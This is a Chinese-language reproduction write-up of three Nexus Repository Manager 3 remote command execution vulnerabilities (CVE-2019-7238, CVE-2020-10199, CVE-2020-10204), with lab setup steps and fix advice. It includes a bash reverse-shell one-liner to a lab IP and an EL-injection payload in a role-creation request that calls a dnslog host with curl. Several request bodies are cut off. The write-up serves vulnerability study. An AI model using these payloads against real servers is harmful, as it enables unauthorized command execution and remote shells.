总字符数: 5.72K
代码: 3.69K, 文本: 0.86K
预计阅读时间: 20 分钟
Nexus Repository Manager 3 远程命令执行漏洞(CVE-2019-7238)
漏洞描述
Nexus Repository Manager 3 是一款软件仓库,可以用来存储和分发Maven、NuGET等软件源仓库.其3.14.0及之前版本中,存在一处基于OrientDB自定义函数的任意JEXL表达式执行功能,而这处功能存在未授权访问漏洞,将可以导致任意命令执行漏洞
利用版本
Nexus Repository Manager OSS/Pro 3.6.2-3.14.0
漏洞复现
执行如下命令启动Nexus Repository Manager 3.14.0:
1 | docker-compose up -d |
等待一段时间环境才能成功启动,访问http://your-ip:8081即可看到Web页面.
使用账号密码admin:admin123登录后台,然后在maven-releases下随便上传一个jar包:
触发该漏洞,必须保证仓库里至少有一个包存在.接口没有校验权限,所以直接发送如下数据包,即可执行touch /tmp/success命令:
1 | POST /service/extdirect HTTP/1.1 |

原理是expression位置的JEXL表达式被执行,详情可阅读参考文档.
利用classloader加载字节码即可获得回显:


相关漏洞利用脚本:
1 | bash -i >& /dev/tcp/192.168.64.131/6666 0>&1 |
修复建议
升级到最新版
Nexus Repository Manager 3 远程命令执行漏洞(CVE-2020-10199)
漏洞描述
在 Nexus Repository Manager OSS/Pro 3.21.1 及之前的版本中,由于某处功能安全处理不当,导致经过授权认证的攻击者,可以在远程通过构造恶意的 HTTP 请求,在服务端执行任意恶意代码,获取系统权限.此漏洞的利用需要攻击者具备任意类型的账号权限.
利用版本
Nexus Repository Manager OSS/Pro 3.x <= 3.21.1
漏洞复现
等待一段时间环境才能成功启动,访问http://your-ip:8081即可看到Web页面.
该漏洞需要至少普通用户身份,所以我们需要使用账号密码admin:admin登录后台.

登录后,复制当前Cookie和CSRF Token,发送如下数据包,即可执行EL表达式:
1 | POST /service/rest/beta/repositories/go/group HTTP/1.1 |
修复建议
- 官方已发布新版本修复了该漏洞,建议升级至最新版本
Nexus Repository Manager 3 远程命令执行漏洞(CVE-2020-10204)
漏洞描述
其3.21.1及之前版本中,存在一处任意EL表达式注入漏洞,这个漏洞是CVE-2018-16621的绕过.
利用版本
Nexus Repository Manager 3 < 3.21.1
漏洞复现
访问http://your-ip:8081即可看到Web页面.
该漏洞需要访问更新角色或创建角色接口,所以我们需要使用账号密码admin:admin登录后台

- 更新用户接口
1 | POST /service/extdirect HTTP/1.1 |
创建角色接口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17POST /service/extdirect HTTP/1.1
Host: 192.168.64.144:8081
Content-Length: 297
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.6863105631716676
Content-Type: application/json
Accept: */*
Origin: http://192.168.64.144:8081
Referer: http://192.168.64.144:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=0.6863105631716676; NXSESSIONID=493a6756-cb2d-4e47-b17b-1c796e82f9c5
Connection: close

{"action":"coreui_Role","method":"create","data":[{"version":"","source":"default","id":"1111","name":"2222","description":"3333","privileges":["$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('curl http://sq9fo0.dnslog.cn')}"],"roles":[]}],"type":"rpc","tid":89}
修复建议
- 官方已发布新版本修复了该漏洞,建议升级至最新版本